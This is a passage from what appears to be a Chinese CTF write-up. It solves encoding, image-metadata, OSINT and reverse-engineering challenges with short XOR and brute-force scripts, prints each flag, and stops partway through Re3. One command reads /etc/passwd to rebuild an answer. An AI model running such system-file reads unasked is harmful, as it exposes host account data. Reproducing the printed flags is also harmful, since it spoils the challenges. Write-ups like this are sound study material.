
于是猜测可能是非默认码表,在将base85的码表换成IPv6标准时,成功解密。后续再解几次base85、base32、base64、hex即可得到flag。

最终逻辑:Base32-Base64-Base32-Hex-Base64-Base85-Base85-Base32-Base64-Base64-Base32-Hex-Hex。
flag{380a4d5bea49d6a00921d4ed26b9d4ab}
Misc
hello-world
拿到图片,在属性里找到一段hex,解码即为flag。


flag{585abd6e451a4b4f96ecf04060167bd9}
潦草的笔记
这题刚开始尝试用Depix去解马赛克,但是最终效果并不理想,因为图里的马赛克是鼠绘的,并不是矩形区域的马赛克,所以Depix的识别有点问题。
但是观察发现执行的命令并没有完全打码,甚至故意每个部分都留了特征明文,所以就尝试猜测命令,最终得到如下命令行。
/usr/bin/head -n 1 /etc/passwd | /usr/bin/awk -F: '{printf $1}' | /usr/bin/md5sum执行即可得到flag。(因为Linux的/etc/passwd文件第一行基本上肯定是root用户)

flag{63a9f0ea7bb98050796b649e85481845}
这可是关键信息
这题只给出了一个邮箱,[email protected],尝试发信直接拒收了。
于是尝试上网社工此邮箱,发现GitHub中有个项目的rm包含了这个邮箱,并且仓库名也和邮箱用户名差不多。
进去后发现只有个logo.gif文件应该有用。
而且这个文件还有二次commit的记录,所以尝试把两个版本的文件都拉下来看看,对比发现flag。

flag{0b6db90034ac4494956679a100e236fc}
Reverse
Re1
这题ida打开后发现输入数据来自命令行。

跟一下数据流向发现argv[1]赋值到了v3,v3被拷贝到了v11,而后续对于v11的操作只有sub_4012A0,所以猜测程序逻辑应当是输入的字符串经过sub_4012A0处理后与v8比较,那么去看看处理过程就差不多出来了。

虽然ida的反编译结果有点问题,但是不影响主要逻辑,大致就是按位和1~7滚动异或,尝试写脚本把上面的v8字符串代入看看结果,直接得到flag。
a = "gnbc~0221gg00>4f;g221944=1>62c61=3d71~"
for i, x in enumerate(a):
print(chr(ord(x) ^ (i%7+1)), end="")
flag{6533dc5695d8c74686794813a5585c63}
Re2
打开ida一眼看到有个rand,还给了系统时间,所以肯定是搞个时间戳伪随机的题了。

但是尝试使用1611348960和1611377760去当seek生成rand然后结合下面的异或逻辑去写脚本并不能出可读明文。
上网一搜2021.1.23 4:56:00发现是原题:CTF re题 clock/ pwn music - wgf4242 - 博客园,对照数据后发现数据一致,所以直接使用现成脚本即可得到flag。
flag{3bc740a5-74d9-4b0e-a4e0-caf609b7c1c0}
Re3
这题ida打开后发现主要的数据下标应该是v7,而程序对于数据的处理分成了两部分,一部分是上面的do{v7+=16}while(v7<0x20),也就是[0, 0x20),步长0x10;另一部分是for(;v7<0x26;++v7),也就是[0x20,0x26),步长1。

而前半部分是与v9异或,但是v9是由输入的数据多次处理后得到的,逻辑较长,暂时不看。
后半部分是与v3异或,而v3仅是输入数据每个ascii累加的结果,所以应当可以尝试爆破,出现可读数据结尾即是v3爆破成功。
提取一下数据写个爆破脚本,在v3=127时成功发现可读数据结尾。
a = [int(i, 16) for i in "19 13 1E 18 04 31 14 26 4F 32 2B 32 4B 31 2B 36 4E 32 14 36 06 32 2A 2D 3B 2D 15 2E 4E 30 3A 26 4A 30 3A 2E 4F 02".split(" ")]
print(a)
for v3 in range(256):
print(v3, end='\t')
for i in range(0x20, 0x26):
print(chr(a[i] ^ v3), end="")
